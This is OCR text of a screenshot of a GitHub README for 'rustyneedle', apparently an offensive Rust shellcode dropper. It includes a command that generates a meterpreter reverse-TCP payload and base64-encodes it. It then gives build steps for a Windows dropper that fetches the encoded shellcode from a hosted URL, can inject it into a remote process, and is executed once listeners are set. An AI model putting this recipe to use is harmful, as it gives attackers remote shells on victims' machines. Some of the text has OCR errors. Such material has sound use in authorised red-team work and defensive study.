 1 2 3 4 7:10
mttaggart/rustyneedle: A
https://github.com/mttaggart/rustyneedle 17 2
Kali Linux Kali Tools Exploit-DB G-H-DB kali-links offensive P-G HTB THM 7ASec AWS TCM AD EJPT PortSwi Other Bookmarks
README MIT license
• B64_ITERATIONS : # of times to base64-encode the shellcode
• OUT_FILE : Resulting text file of the encoded shellcode. NOTE: this will be many times larger than the source!
• IGNORE_SSL : Ignores SSL/TLS errors.
Alternative usage
If you don't want to use the script, you can also encode raw shellcode from msfvenom . It would go something like
this:
-p windows/x64/meterpreter_reverse_tcp LHOST=$LHOST LPORT=$LPORT -f raw | base64 -w 0 > note.txt
base64 -w 0 as many times as you want to iterate the encoding
3. Edit the source code in src/main.rs to reflect the URL where the encoded shellcode will be hosted. Make sure
B64_TTERATIONS matches what you created with encode.py . If you wish to use remote injection, change the
PROCESS_NAME value as well.
4. Run cargo build --target x86_64-pc-windows-gnu --release . If building on Linux for Windows, make sure
you've added the Windows target triple with rustup target add x86_64-pc-windows-gnu .
5. Copy the resulting exe in target/x86_64-pc-windows-gnu/release/rustyneedle.exe wherever you like.
6. Set up any listeners, then execute the dropper!